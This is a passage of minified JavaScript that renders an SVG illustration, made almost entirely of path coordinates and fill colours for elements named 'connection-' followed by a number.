2577.61C1329.19 2581.65 1358.58 2584.26 1388.36 2585.36L1388.03 2594.36C1358.07 2593.25 1328.5 2590.63 1299.38 2586.57Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-377",d:"M1220.45 2571.64C1244.75 2577.35 1269.43 2582.04 1294.47 2585.68L1294.48 2585.6C1293.48 2584.74 1292.85 2583.46 1292.85 2582.04C1292.85 2580.13 1293.99 2578.49 1295.62 2577.75L1295.76 2576.77C1270.99 2573.17 1246.55 2568.53 1222.51 2562.87L1220.45 2571.64Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-376","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1060.67 2507.27L1056.91 2515.44C1065.38 2519.34 1073.92 2523.1 1082.54 2526.73L1082.54 2526.73C1122.34 2543.5 1163.64 2557.39 1206.19 2568.16L1208.39 2559.43C1199.42 2557.16 1190.5 2554.75 1181.64 2552.2L1181.64 2552.18C1139.9 2540.18 1099.49 2525.12 1060.67 2507.27Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-375","fill-rule":"evenodd","clip-rule":"evenodd",d:"M936.908 2448.32C948.526 2456.08 960.349 2463.57 972.368 2470.78L972.362 2470.79C993.199 2483.31 1014.6 2494.98 1036.52 2505.75L1040.82 2497.84C1027.23 2491.16 1013.84 2484.14 1000.67 2476.79L1000.68 2476.77C980.635 2465.59 961.105 2453.65 942.126 2440.99L936.908 2448.32Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-369",d:"M561.98 1572.41L561.558 1572.34C556.121 1603.55 552.358 1635.58 550.357 1667.27L551.747 1667.28C552.545 1666.59 553.582 1666.18 554.716 1666.18C555.868 1666.18 556.921 1666.61 557.725 1667.31L559.371 1667.32C561.351 1635.97 565.044 1604.77 570.424 1573.88L569.778 1573.77C568.941 1574.77 567.68 1575.41 566.27 1575.41C564.298 1575.41 562.618 1574.16 561.98 1572.41Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-371",d:"M582.162 1962.84C588.911 1986.45 596.629 2009.64 605.27 2032.38L606.516 2031.91C607.257 2030.39 608.816 2029.35 610.618 2029.35C611.234 2029.35 611.821 2029.47 612.357 2029.69L613.683 2029.18C605.131 2006.68 597.494 1983.73 590.815 1960.37L582.162 1962.84Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-387","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1993.56 2416.61L1994.95 2418.37C1995.46 2419.01 1996.05 2419.57 1996.72 2420.05L1998.64 2421.42L1928.45 2491.61L1927.11 2489.49C1926.73 2488.89 1926.22 2488.39 1925.62 2488.01L1923.48 2486.68L1993.56 2416.61ZM1926.67 2486.31C1926.96 2486.49 1927.24 2486.69 1927.49 2486.91C1927.75 2487.13 1927.98 2487.36 1928.2 2487.62C1928.42 2487.87 1928.62 2488.14 1928.8 2488.43L1995.56 2421.68C1995.28 2421.48 1995.02 2421.27 1994.76 2421.06C1994.51 2420.84 1994.27 2420.61 1994.04 2420.37C1993.81 2420.12 1993.59 2419.87 1993.38 2419.61L1926.67 2486.31Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-386","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2138.75 2260.26C2138.75 2271.93 2134.12 2283.12 2125.87 2291.37L2010.32 2406.92L2008.21 2404.8L2123.74 2289.25C2131.43 2281.56 2135.75 2271.13 2135.75 2260.26L2135.72 2228.64H2138.72L2138.75 2260.26ZM2140.75 2227.22V2260.26C2140.75 2272.46 2135.91 2284.16 2127.28 2292.78L2010.73 2409.32L2005.78 2404.39L2122.33 2287.83C2129.64 2280.52 2133.75 2270.6 2133.75 2260.26V2227.22H2140.75Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-388",d:"M1651.07 2586.84C1653.27 2592.15 1657.12 2596.97 1664.24 2604.09L1674.2 2614.05L1669.25 2619L1659.3 2609.05C1652.05 2601.81 1647.36 2596.17 1644.6 2589.52C1642.75 2585.05 1641.84 2580.27 1641.44 2574.5H1648.46C1648.84 2579.55 1649.63 2583.37 1651.07 2586.84Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-229","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2186.27 1708.48L2098.59 1620.8L2104.96 1614.45L2192.63 1702.12C2205.91 1715.4 2212.1 1724.15 2214.3 1738.59L2214.31 1738.68L2214.64 1741.61L2205.7 1742.61L2205.39 1739.86C2203.61 1728.28 2199 1721.22 2186.27 1708.48Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-440","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1448.63 1197.41L1448.62 1197.39C1448.61 1197.33 1448.6 1197.27 1448.59 1197.21L1448.08 1194.67L1450.67 1194.82C1506.66 1198.03 1559.1 1210.49 1611.26 1231.1L1613.49 1231.98L1612.23 1234.02C1611.79 1234.72 1611.45 1235.5 1611.24 1236.33L1610.67 1238.52L1608.56 1237.68C1557.14 1217.32 1505.96 1205.14 1450.81 1201.93L1449.01 1201.82L1448.93 1200.02C1448.92 1199.69 1448.89 1199.36 1448.86 1199.03L1448.86 1199L1448.86 1198.98C1448.82 1198.46 1448.74 1197.94 1448.63 1197.43L1448.63 1197.41ZM1451.4 1196.87C1451.38 1196.86 1451.36 1196.86 1451.34 1196.86C1451.07 1196.85 1450.81 1196.83 1450.55 1196.82C1450.56 1196.88 1450.58 1196.95 1450.59 1197.02C1450.71 1197.61 1450.8 1198.21 1450.85 1198.83C1450.85 1198.83 1450.85 1198.83 1450.85 1198.84C1450.89 1199.2 1450.91 1199.57 1450.93 1199.93C1505.64 1203.11 1556.45 1215.1 1607.43 1235.09C1608.05 1235.33 1608.68 1235.58 1609.3 1235.82C1609.39 1235.46 1609.51 1235.11 1609.64 1234.76C1609.74 1234.48 1609.86 1234.21 1609.99 1233.95C1610.15 1233.61 1610.33 1233.28 1610.53 1232.96C1609.9 1232.71 1609.27 1232.47 1608.64 1232.22C1557.92 1212.37 1506.93 1200.28 1452.61 1196.94C1452.21 1196.91 1451.81 1196.89 1451.4 1196.87Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-436","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1430.8 1160.59C1500.29 1162.15 1569.54 1176.52 1634.72 1203.7L1631.25 1212C1567.12 1185.26 1498.98 1171.12 1430.6 1169.59L1430.8 1160.59Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-435","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1659.5 1214.75C1716.03 1241.61 1775.09 1284.58 1821.77 1331.25L1821.84 1331.32L1823.69 1333.34L1817.06 1339.43L1815.34 1337.55C1769.31 1291.54 1711.1 1249.24 1655.64 1222.88L1659.5 1214.75Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-434","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1839.75 1349.24L1956.49 1465.97L1950.12 1472.33L1833.5 1355.71L1839.75 1349.24Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-433","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2206.39 1772.24V2028.89H2215.39V1772.24H2206.39ZM2187.93 2137.77C2198.9 2116.22 2205.9 2099.93 2210.02 2083.5C2214.15 2067.05 2215.43 2050.66 2215.43 2028.89H2206.43C2206.43 2050.31 2205.17 2065.88 2201.29 2081.31C2197.42 2096.75 2190.83 2112.25 2180 2133.51C2173.75 2145.14 2152.65 2178.99 2144.2 2192.9L2151.61 2197.99C2160.14 2183.95 2181.62 2149.51 2187.93 2137.77Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-431",d:"M1915.11 2440.46C1933.69 2427.66 1951.75 2414.16 1969.25 2400L1963.59 2393C1946.27 2407.02 1928.39 2420.38 1910 2433.05L1910.66 2434.01C1912.94 2434.34 1914.69 2436.3 1914.69 2438.66C1914.69 2439.02 1914.65 2439.36 1914.58 2439.69L1915.11 2440.46Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-437","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1207.89 1201.07C1271.28 1175.56 1338.38 1162.06 1405.69 1160.58L1405.89 1169.58C1339.63 1171.03 1273.59 1184.32 1211.2 1209.44L1211.15 1209.46L1207.08 1210.99L1203.92 1202.56L1207.89 1201.07Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-430",d:"M1905.7 2436.78C1858.83 2468.66 1808.67 2496.05 1755.82 2518.33L1756.27 2519.4C1758.23 2519.96 1759.66 2521.77 1759.66 2523.92C1759.66 2524.72 1759.46 2525.47 1759.11 2526.13L1759.31 2526.62C1812.75 2504.1 1863.47 2476.4 1910.84 2444.16L1910.31 2443.38C1910.21 2443.39 1910.1 2443.39 1910 2443.39C1907.4 2443.39 1905.3 2441.29 1905.3 2438.69C1905.3 2438.01 1905.44 2437.36 1905.7 2436.78Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-429",d:"M1753.45 2528.53C1751.59 2527.9 1750.25 2526.15 1750.25 2524.08C1750.25 2523.33 1750.43 2522.62 1750.74 2521.99L1750.2 2520.68C1719.04 2533.55 1686.97 2544.65 1654.1 2553.86L1656.53 2562.53C1689.74 2553.22 1722.15 2542 1753.64 2528.99L1753.45 2528.53Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-439","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1266.37 1111.26C1266.81 1111.01 1267.2 1110.7 1267.57 1110.37C1267.7 1110.25 1267.83 1110.13 1267.95 1110.01C1268.19 1109.78 1268.42 1109.54 1268.65 1109.29L1339.61 1180.13C1346.36 1186.81 1351.96 1191.4 1357.44 1193.67C1363.13 1196.03 1369.6 1196.72 1379.73 1196.72H1423.31C1423.15 1197.37 1423.05 1198.03 1422.99 1198.72C1422.96 1199.05 1422.94 1199.38 1422.94 1199.72L1379.73 1199.72C1369.53 1199.72 1362.56 1199.04 1356.3 1196.45C1350.67 1194.11 1345.73 1190.28 1339.55 1184.29C1339.26 1184.01 1338.97 1183.72 1338.67 1183.43C1338.49 1183.25 1338.31 1183.07 1338.12 1182.89L1338.13 1182.89L1266.37 1111.26ZM1335.3 1182.89L1263.12 1110.84L1265.37 1109.53C1265.96 1109.19 1266.49 1108.67 1267.19 1107.92L1268.6 1106.42L1341.01 1178.7C1341.01 1178.71 1341.02 1178.71 1341.02 1178.71C1347.75 1185.37 1353.12 1189.72 1358.21 1191.83C1363.51 1194.02 1369.65 1194.72 1379.73 1194.72H1425.83L1425.25 1197.17C1425.06 1198 1424.95 1198.86 1424.94 1199.75L1424.91 1201.72L1379.73 1201.72C1369.48 1201.72 1362.18 1201.05 1355.53 1198.29C1349.1 1195.63 1343.62 1191.15 1336.72 1184.31L1335.29 1182.9L1335.3 1182.89Z",fill:"#E94282"}}),s("g",{attrs:{id:"connection-432"}},[s("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2019.34 2356.95C2060.4 2319.04 2094.45 2279.16 2122 2241.81L2114.75 2236.46C2087.48 2273.44 2053.8 2312.89 2013.22 2350.35L2013.2 2350.37L2013.18 2350.39C2002.91 2360.08 1992.41 2369.52 1981.67 2378.71L1987.53 2385.55C1998.36 2376.27 2008.97 2366.74 2019.34 2356.95Z",fill:"#88CDCF"}}),s("path",{attrs:{d:"M2114.75 2236.46L2122 2241.81C2123.03 2240.41 2131.22 2228.3 2131.22 2228.3L2123.8 2223.21C2120.66 2227.92 2114.75 2236.46 2114.75 2236.46Z",fill:"#88CDCF"}})]),s("path",{attrs:{id:"connection-249","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1154.91 1301.27L1212.27 1247.27L1217.22 1252.22L1159.84 1306.24C1153.94 1312.15 1150.62 1320.16 1150.62 1328.51V1376.76C1150.62 1386.97 1146.57 1396.75 1139.36 1403.97L1093.31 1453.39L1090.8 1451.04L1087.89 1448.92L1134.39 1399.05L1134.41 1399.02C1140.31 1393.12 1143.62 1385.11 1143.62 1376.76V1328.51C1143.62 1318.3 1147.68 1308.51 1154.89 1301.29L1154.91 1301.27ZM1093.21 1450.56L1092.08 1449.49L1090.89 1448.63L1135.82 1400.44C1142.1 1394.15 1145.62 1385.64 1145.62 1376.76V1328.51C1145.62 1318.83 1149.47 1309.55 1156.3 1302.71L1212.23 1250.06L1214.35 1252.18L1158.45 1304.81L1158.44 1304.82C1152.15 1311.1 1148.62 1319.62 1148.62 1328.51V1376.76C1148.62 1386.44 1144.78 1395.72 1137.93 1402.57L1137.92 1402.58L1093.21 1450.56Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-477","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 3087.85L2175.45 3088.41C2175.79 3088.49 2176.14 3088.53 2176.5 3088.53C2176.86 3088.53 2177.21 3088.49 2177.55 3088.41L2180 3087.85V3125.76L2177.55 3125.2C2177.21 3125.12 2176.86 3125.08 2176.5 3125.08C2176.14 3125.08 2175.79 3125.12 2175.45 3125.2L2173 3125.76V3087.85ZM2175 3123.25C2175.32 3123.18 2175.66 3123.12 2176 3123.1C2176.17 3123.09 2176.33 3123.08 2176.5 3123.08C2176.67 3123.08 2176.83 3123.09 2177 3123.1C2177.34 3123.12 2177.68 3123.18 2178 3123.25V3090.36C2177.68 3090.44 2177.34 3090.49 2177 3090.51C2176.83 3090.53 2176.67 3090.53 2176.5 3090.53C2176.33 3090.53 2176.17 3090.53 2176 3090.51C2175.66 3090.49 2175.32 3090.44 2175 3090.36V3123.25Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-476","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 3042L2175.45 3042.56C2175.79 3042.64 2176.14 3042.68 2176.5 3042.68C2176.86 3042.68 2177.21 3042.64 2177.55 3042.56L2180 3042V3079.92L2177.55 3079.35C2177.21 3079.27 2176.86 3079.23 2176.5 3079.23C2176.14 3079.23 2175.79 3079.27 2175.45 3079.35L2173 3079.92V3042ZM2175 3077.4C2175.32 3077.33 2175.66 3077.28 2176 3077.25C2176.17 3077.24 2176.33 3077.23 2176.5 3077.23C2176.67 3077.23 2176.83 3077.24 2177 3077.25C2177.34 3077.28 2177.68 3077.33 2178 3077.4V3044.51C2177.68 3044.59 2177.34 3044.64 2177 3044.66C2176.83 3044.68 2176.67 3044.68 2176.5 3044.68C2176.33 3044.68 2176.17 3044.68 2176 3044.66C2175.66 3044.64 2175.32 3044.59 2175 3044.51V3077.4Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-475","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2996.13L2175.45 2996.69C2175.79 2996.77 2176.14 2996.81 2176.5 2996.81C2176.86 2996.81 2177.21 2996.77 2177.55 2996.69L2180 2996.13V3034.05L2177.55 3033.48C2177.21 3033.4 2176.86 3033.36 2176.5 3033.36C2176.14 3033.36 2175.79 3033.4 2175.45 3033.48L2173 3034.05V2996.13ZM2175 3031.53C2175.32 3031.46 2175.66 3031.41 2176 3031.38C2176.17 3031.37 2176.33 3031.36 2176.5 3031.36C2176.67 3031.36 2176.83 3031.37 2177 3031.38C2177.34 3031.41 2177.68 3031.46 2178 3031.53V2998.64C2177.68 2998.72 2177.34 2998.77 2177 2998.79C2176.83 2998.81 2176.67 2998.81 2176.5 2998.81C2176.33 2998.81 2176.17 2998.81 2176 2998.79C2175.66 2998.77 2175.32 2998.72 2175 2998.64V3031.53Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-474","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2950.26L2175.45 2950.82C2175.79 2950.9 2176.14 2950.94 2176.5 2950.94C2176.86 2950.94 2177.21 2950.9 2177.55 2950.82L2180 2950.26V2988.17L2177.55 2987.61C2177.21 2987.53 2176.86 2987.49 2176.5 2987.49C2176.14 2987.49 2175.79 2987.53 2175.45 2987.61L2173 2988.17V2950.26ZM2175 2985.66C2175.32 2985.59 2175.66 2985.54 2176 2985.51C2176.17 2985.5 2176.33 2985.49 2176.5 2985.49C2176.67 2985.49 2176.83 2985.5 2177 2985.51C2177.34 2985.54 2177.68 2985.59 2178 2985.66V2952.77C2177.68 2952.85 2177.34 2952.9 2177 2952.92C2176.83 2952.94 2176.67 2952.94 2176.5 2952.94C2176.33 2952.94 2176.17 2952.94 2176 2952.92C2175.66 2952.9 2175.32 2952.85 2175 2952.77V2985.66Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-473","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2904.37L2175.45 2904.93C2175.79 2905.01 2176.14 2905.05 2176.5 2905.05C2176.86 2905.05 2177.21 2905.01 2177.55 2904.93L2180 2904.37V2942.29L2177.55 2941.72C2177.21 2941.64 2176.86 2941.6 2176.5 2941.6C2176.14 2941.6 2175.79 2941.64 2175.45 2941.72L2173 2942.29V2904.37ZM2175 2939.77C2175.32 2939.7 2175.66 2939.65 2176 2939.62C2176.17 2939.61 2176.33 2939.6 2176.5 2939.6C2176.67 2939.6 2176.83 2939.61 2177 2939.62C2177.34 2939.65 2177.68 2939.7 2178 2939.77V2906.88C2177.68 2906.96 2177.34 2907.01 2177 2907.03C2176.83 2907.05 2176.67 2907.05 2176.5 2907.05C2176.33 2907.05 2176.17 2907.05 2176 2907.03C2175.66 2907.01 2175.32 2906.96 2175 2906.88V2939.77Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-472","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2858.68L2175.45 2859.24C2175.79 2859.32 2176.14 2859.36 2176.5 2859.36C2176.86 2859.36 2177.21 2859.32 2177.55 2859.24L2180 2858.68V2896.59L2177.55 2896.03C2177.21 2895.95 2176.86 2895.91 2176.5 2895.91C2176.14 2895.91 2175.79 2895.95 2175.45 2896.03L2173 2896.59V2858.68ZM2175 2894.08C2175.32 2894 2175.66 2893.95 2176 2893.93C2176.17 2893.92 2176.33 2893.91 2176.5 2893.91C2176.67 2893.91 2176.83 2893.92 2177 2893.93C2177.34 2893.95 2177.68 2894 2178 2894.08V2861.19C2177.68 2861.27 2177.34 2861.32 2177 2861.34C2176.83 2861.35 2176.67 2861.36 2176.5 2861.36C2176.33 2861.36 2176.17 2861.35 2176 2861.34C2175.66 2861.32 2175.32 2861.27 2175 2861.19V2894.08Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-471","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2812.81L2175.45 2813.37C2175.79 2813.45 2176.14 2813.49 2176.5 2813.49C2176.86 2813.49 2177.21 2813.45 2177.55 2813.37L2180 2812.81V2850.72L2177.55 2850.16C2177.21 2850.08 2176.86 2850.04 2176.5 2850.04C2176.14 2850.04 2175.79 2850.08 2175.45 2850.16L2173 2850.72V2812.81ZM2175 2848.21C2175.32 2848.13 2175.66 2848.08 2176 2848.06C2176.17 2848.05 2176.33 2848.04 2176.5 2848.04C2176.67 2848.04 2176.83 2848.05 2177 2848.06C2177.34 2848.08 2177.68 2848.13 2178 2848.21V2815.32C2177.68 2815.4 2177.34 2815.45 2177 2815.47C2176.83 2815.48 2176.67 2815.49 2176.5 2815.49C2176.33 2815.49 2176.17 2815.48 2176 2815.47C2175.66 2815.45 2175.32 2815.4 2175 2815.32V2848.21Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-470","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2766.81L2175.45 2767.37C2175.79 2767.45 2176.14 2767.49 2176.5 2767.49C2176.86 2767.49 2177.21 2767.45 2177.55 2767.37L2180 2766.81V2804.72L2177.55 2804.16C2177.21 2804.08 2176.86 2804.04 2176.5 2804.04C2176.14 2804.04 2175.79 2804.08 2175.45 2804.16L2173 2804.72V2766.81ZM2175 2802.21C2175.32 2802.14 2175.66 2802.08 2176 2802.06C2176.17 2802.05 2176.33 2802.04 2176.5 2802.04C2176.67 2802.04 2176.83 2802.05 2177 2802.06C2177.34 2802.08 2177.68 2802.14 2178 2802.21V2769.32C2177.68 2769.4 2177.34 2769.45 2177 2769.47C2176.83 2769.49 2176.67 2769.49 2176.5 2769.49C2176.33 2769.49 2176.17 2769.49 2176 2769.47C2175.66 2769.45 2175.32 2769.4 2175 2769.32V2802.21Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-469","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2721.02L2175.45 2721.58C2175.79 2721.66 2176.14 2721.7 2176.5 2721.7C2176.86 2721.7 2177.21 2721.66 2177.55 2721.58L2180 2721.02V2758.93L2177.55 2758.37C2177.21 2758.29 2176.86 2758.25 2176.5 2758.25C2176.14 2758.25 2175.79 2758.29 2175.45 2758.37L2173 2758.93V2721.02ZM2175 2756.42C2175.32 2756.34 2175.66 2756.29 2176 2756.27C2176.17 2756.26 2176.33 2756.25 2176.5 2756.25C2176.67 2756.25 2176.83 2756.26 2177 2756.27C2177.34 2756.29 2177.68 2756.34 2178 2756.42V2723.53C2177.68 2723.61 2177.34 2723.66 2177 2723.68C2176.83 2723.7 2176.67 2723.7 2176.5 2723.7C2176.33 2723.7 2176.17 2723.7 2176 2723.68C2175.66 2723.66 2175.32 2723.61 2175 2723.53V2756.42Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-468","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2675.18L2175.45 2675.74C2175.79 2675.82 2176.14 2675.86 2176.5 2675.86C2176.86 2675.86 2177.21 2675.82 2177.55 2675.74L2180 2675.18V2713.09L2177.55 2712.53C2177.21 2712.45 2176.86 2712.41 2176.5 2712.41C2176.14 2712.41 2175.79 2712.45 2175.45 2712.53L2173 2713.09V2675.18ZM2175 2710.58C2175.32 2710.51 2175.66 2710.45 2176 2710.43C2176.17 2710.42 2176.33 2710.41 2176.5 2710.41C2176.67 2710.41 2176.83 2710.42 2177 2710.43C2177.34 2710.45 2177.68 2710.51 2178 2710.58V2677.69C2177.68 2677.77 2177.34 2677.82 2177 2677.84C2176.83 2677.86 2176.67 2677.86 2176.5 2677.86C2176.33 2677.86 2176.17 2677.86 2176 2677.84C2175.66 2677.82 2175.32 2677.77 2175 2677.69V2710.58Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-467","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2629.28L2175.45 2629.84C2175.79 2629.92 2176.14 2629.96 2176.5 2629.96C2176.86 2629.96 2177.21 2629.92 2177.55 2629.84L2180 2629.28V2667.19L2177.55 2666.63C2177.21 2666.55 2176.86 2666.51 2176.5 2666.51C2176.14 2666.51 2175.79 2666.55 2175.45 2666.63L2173 2667.19V2629.28ZM2175 2664.68C2175.32 2664.61 2175.66 2664.55 2176 2664.53C2176.17 2664.52 2176.33 2664.51 2176.5 2664.51C2176.67 2664.51 2176.83 2664.52 2177 2664.53C2177.34 2664.55 2177.68 2664.61 2178 2664.68V2631.79C2177.68 2631.87 2177.34 2631.92 2177 2631.94C2176.83 2631.96 2176.67 2631.96 2176.5 2631.96C2176.33 2631.96 2176.17 2631.96 2176 2631.94C2175.66 2631.92 2175.32 2631.87 2175 2631.79V2664.68Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-466","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2583.49L2175.45 2584.05C2175.79 2584.13 2176.14 2584.17 2176.5 2584.17C2176.86 2584.17 2177.21 2584.13 2177.55 2584.05L2180 2583.49V2621.4L2177.55 2620.84C2177.21 2620.76 2176.86 2620.72 2176.5 2620.72C2176.14 2620.72 2175.79 2620.76 2175.45 2620.84L2173 2621.4V2583.49ZM2175 2618.89C2175.32 2618.81 2175.66 2618.76 2176 2618.74C2176.17 2618.72 2176.33 2618.72 2176.5 2618.72C2176.67 2618.72 2176.83 2618.72 2177 2618.74C2177.34 2618.76 2177.68 2618.81 2178 2618.89V2586C2177.68 2586.08 2177.34 2586.13 2177 2586.15C2176.83 2586.16 2176.67 2586.17 2176.5 2586.17C2176.33 2586.17 2176.17 2586.16 2176 2586.15C2175.66 2586.13 2175.32 2586.08 2175 2586V2618.89Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-465","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2537.57L2175.45 2538.13C2175.79 2538.21 2176.14 2538.25 2176.5 2538.25C2176.86 2538.25 2177.21 2538.21 2177.55 2538.13L2180 2537.57V2575.48L2177.55 2574.92C2177.21 2574.84 2176.86 2574.8 2176.5 2574.8C2176.14 2574.8 2175.79 2574.84 2175.45 2574.92L2173 2575.48V2537.57ZM2175 2572.97C2175.32 2572.9 2175.66 2572.84 2176 2572.82C2176.17 2572.81 2176.33 2572.8 2176.5 2572.8C2176.67 2572.8 2176.83 2572.81 2177 2572.82C2177.34 2572.84 2177.68 2572.9 2178 2572.97V2540.08C2177.68 2540.16 2177.34 2540.21 2177 2540.23C2176.83 2540.25 2176.67 2540.25 2176.5 2540.25C2176.33 2540.25 2176.17 2540.25 2176 2540.23C2175.66 2540.21 2175.32 2540.16 2175 2540.08V2572.97Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-464","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2491.71L2175.45 2492.27C2175.79 2492.35 2176.14 2492.39 2176.5 2492.39C2176.86 2492.39 2177.21 2492.35 2177.55 2492.27L2180 2491.71V2529.62L2177.55 2529.06C2177.21 2528.98 2176.86 2528.94 2176.5 2528.94C2176.14 2528.94 2175.79 2528.98 2175.45 2529.06L2173 2529.62V2491.71ZM2175 2527.11C2175.32 2527.03 2175.66 2526.98 2176 2526.96C2176.17 2526.95 2176.33 2526.94 2176.5 2526.94C2176.67 2526.94 2176.83 2526.95 2177 2526.96C2177.34 2526.98 2177.68 2527.03 2178 2527.11V2494.22C2177.68 2494.3 2177.34 2494.35 2177 2494.37C2176.83 2494.38 2176.67 2494.39 2176.5 2494.39C2176.33 2494.39 2176.17 2494.38 2176 2494.37C2175.66 2494.35 2175.32 2494.3 2175 2494.22V2527.11Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-463","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2214.09 2414.06L2215.35 2416.46C2215.74 2417.2 2216.23 2417.87 2216.8 2418.46L2218.18 2419.87L2197.43 2440.59L2197.42 2440.59C2197.33 2440.68 2197.24 2440.77 2197.15 2440.86C2190.1 2447.94 2185.73 2453.29 2183.16 2459.47C2180.71 2465.39 2179.97 2471.95 2179.9 2481.27L2179.88 2483.76L2177.45 2483.2C2177.11 2483.12 2176.76 2483.08 2176.4 2483.08C2176.03 2483.08 2175.68 2483.12 2175.35 2483.2L2172.88 2483.76L2172.9 2481.23C2172.97 2471.66 2173.71 2463.99 2176.7 2456.79C2179.81 2449.28 2185.01 2443.13 2192.19 2435.92C2192.29 2435.83 2192.38 2435.73 2192.47 2435.64L2214.09 2414.06ZM2196.01 2439.17L2215.37 2419.85C2215.13 2419.61 2214.91 2419.36 2214.7 2419.1C2214.28 2418.57 2213.9 2418 2213.58 2417.39L2193.89 2437.05C2193.79 2437.15 2193.7 2437.24 2193.61 2437.33C2186.46 2444.5 2181.5 2450.42 2178.55 2457.56C2175.92 2463.89 2175.09 2470.67 2174.93 2479.2C2174.91 2479.87 2174.91 2480.56 2174.9 2481.25C2175.23 2481.17 2175.56 2481.12 2175.9 2481.1C2176.06 2481.09 2176.23 2481.08 2176.4 2481.08C2176.57 2481.08 2176.73 2481.09 2176.9 2481.1C2177.24 2481.12 2177.58 2481.18 2177.9 2481.25C2177.91 2480.56 2177.91 2479.88 2177.93 2479.22C2178.09 2470.85 2178.9 2464.53 2181.32 2458.7C2184.04 2452.14 2188.65 2446.56 2195.73 2439.45C2195.82 2439.36 2195.92 2439.27 2196.01 2439.18L2196.01 2439.17Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-462","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2270.02 2360.47L2271.36 2362.6C2271.54 2362.89 2271.76 2363.17 2272.01 2363.43C2272.27 2363.68 2272.55 2363.9 2272.84 2364.08L2274.97 2365.42L2231.27 2409.12L2229.94 2406.99C2229.76 2406.69 2229.54 2406.42 2229.28 2406.16C2229.02 2405.9 2228.75 2405.68 2228.45 2405.5L2226.32 2404.17L2270.02 2360.47ZM2229.51 2403.8C2229.8 2403.98 2230.07 2404.18 2230.33 2404.4C2230.45 2404.51 2230.58 2404.63 2230.7 2404.74C2230.81 2404.86 2230.93 2404.99 2231.04 2405.11C2231.26 2405.37 2231.46 2405.64 2231.64 2405.93L2271.78 2365.78C2271.5 2365.6 2271.23 2365.4 2270.97 2365.18C2270.84 2365.07 2270.72 2364.96 2270.6 2364.84C2270.48 2364.72 2270.37 2364.6 2270.26 2364.47C2270.04 2364.21 2269.84 2363.94 2269.66 2363.66L2229.51 2403.8Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-461","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.64 2299.05L2322.91 2299.89C2322.95 2299.9 2323.08 2299.94 2323.29 2299.97C2323.5 2299.99 2323.74 2300.01 2323.98 2300.01C2324.22 2300.02 2324.44 2300.01 2324.61 2300C2324.73 2299.99 2324.79 2299.98 2324.8 2299.98L2327.7 2299.28L2327.21 2302.26C2326.71 2305.26 2325.91 2308.4 2324.83 2311C2322.28 2317.17 2317.88 2322.51 2310.68 2329.72L2309.27 2328.3C2316.44 2321.13 2320.59 2316.02 2322.98 2310.23C2323.75 2308.39 2324.38 2306.21 2324.85 2303.99C2324.99 2303.31 2325.12 2302.62 2325.23 2301.94C2325.02 2301.99 2324.38 2302.04 2323.7 2302.01C2323.53 2302 2323.37 2301.99 2323.2 2301.97C2322.84 2301.93 2322.5 2301.87 2322.22 2301.77C2322.11 2302.45 2321.99 2303.11 2321.85 2303.75C2321.44 